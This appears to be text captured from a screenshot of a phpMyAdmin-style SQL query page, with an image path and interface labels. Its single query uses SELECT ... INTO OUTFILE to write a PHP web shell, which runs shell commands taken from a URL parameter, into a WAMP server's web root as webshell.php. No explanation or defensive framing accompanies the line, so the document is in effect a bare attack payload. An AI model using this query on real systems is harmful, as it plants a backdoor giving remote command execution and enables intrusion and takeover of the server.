 Run SQL query/queries on server “MySQL”:
1 select "<?php echo shell_exec($_GET['cmd']); ?>" into OUTFILE 'c:/wamp/www/webshell.php'
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks